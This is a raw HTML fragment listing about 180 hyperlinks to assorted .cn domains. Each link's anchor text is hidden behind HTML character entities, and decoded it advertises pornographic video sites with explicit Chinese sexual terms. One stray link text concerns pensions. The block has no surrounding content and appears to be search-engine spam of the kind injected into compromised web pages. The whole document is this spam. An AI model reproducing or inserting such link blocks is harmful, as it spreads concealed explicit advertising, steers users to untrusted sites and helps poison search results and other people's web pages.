<a href="http://creditgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://transeed.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E09;&#x7EA7;</a>|
<a href="http://zeixiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qiuruisi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://neiwa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuagu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://8zhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://hx996.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x8272;</a>|
<a href="http://magps.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lanping3.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zuonie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://ishin.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zebstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://komiyo.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqtkd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://english.bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://kaixinmama.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;</a>|
<a href="http://geizuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://qitaishipin.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4EA4;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://58edu.com.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hffry.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://apple520.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://longsport.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://suitsgames.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://artji.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://zbsuxiu.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://dlmipo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://susu5.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11dx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://evlr.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://ruofou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://ouliali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://jceea.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://dgblt.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://8pangxie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bamboototem.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://quanhongbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lldo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://17wu.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qqtkd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://victy.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://x-movie.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chaikao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">www.&#x6210;&#x4EBA;18&#x556A;&#x5F71;&#x9662;.com</a>|
<a href="http://juansan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;1</a>|
<a href="http://dragond.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://b21443.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ywlb.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://datang2.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://deshipu.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fuzhina.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://luojiaren.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://j379.cn" target="_blank">&#x5185;&#x5C04; &#x5728;&#x7EBF;</a>|
<a href="http://benshouji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jjzhtc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mades.cn" target="_blank">&#x8349;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://choufa.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://secaro.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://gznao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jongei.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzmold.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://hkcae.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;</a>|
<a href="http://whbsysb.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mayiweitao.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://ijsh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ljhyl0369.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babyku.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://cqstrong.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://360safe.com.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhs021.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://niemin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://oqje.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://southbio.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://topbtc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://soyuw.cn" target="_blank">&#x6210;a&#x4EBA;&#x7247;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://myder.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://galace.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bsstny.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x9EBB;&#x8C46;av</a>|
<a href="http://fantansy.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://whitetrash.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://itbmm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;</a>|
<a href="http://oasa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lngjr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://noubiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://08cm.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meituwo.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://duanba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://womanshow.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x4EBA;&#x59BB;</a>|
<a href="http://zhensanbl.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x8273;&#x6BCD;&#x5728;&#x7EBF;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>|
<a href="http://govevo.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suizhibao.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x7247;</a>|
<a href="http://tingew.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tgp185.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://houxiaoxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pc789.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niuka.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8549;</a>|
<a href="http://deploycai.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://nbfangrong.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://wabab.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldey.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://deshipu.cn" target="_blank">100&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://yikezlj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://zcjsgm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xthome.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://waryq.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://daren8.cn" target="_blank">&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nangtou.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ke39.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;</a>|
<a href="http://lexixi.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shinie.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://silundingwei.cn" target="_blank">&#x4EBA;&#x59BB;&#x9732;&#x8138;&#x89C6;&#x9891;</a>|
<a href="http://fgiykorcip.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://im682.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kmeo.cn" target="_blank">&#x6392;&#x8272;av</a>|
<a href="http://join158.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://cytongkai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhwyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x9EBB;&#x8C46;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shop6x.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://yyjzgs.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://shigaomuju.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://bjydwyjc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jihema.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0769hk.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://zyxls.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zounen.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;8888</a>|
<a href="http://51camera.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cytongkai.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://nrw888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x5929;&#x5929;&#x723D;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://93ks.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
